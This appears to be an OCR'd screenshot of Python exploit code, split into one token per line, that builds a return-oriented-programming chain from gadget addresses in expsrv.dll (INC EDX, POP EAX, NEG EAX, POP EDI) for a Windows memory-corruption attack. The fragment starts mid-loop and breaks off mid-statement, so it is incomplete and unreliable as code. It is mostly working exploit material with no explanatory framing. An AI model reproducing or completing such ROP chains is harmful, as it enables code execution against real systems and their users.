
starting value
for
 i 
in
range
(
0
,
65
)
:
 rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9dbb5a
)
# INC EDX 
# RETN ghetto style [expsrv.dll] 
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9e65b6
)
# POP EAX 
# RETN [expsrv.dll] 
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0xfffffdff
)
# Value 
to negate, will become 0x00000201
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9f2831
)
# NEG EAX 
# RETN [expsrv.dll]  
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9c5f4b
)
# POP EDI 
# RETN [expsrv.dll] 
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0FA0C001
)
# put this 
in edi so the nex one doesnt die, 
writable for edi
rop_gadgets 
+=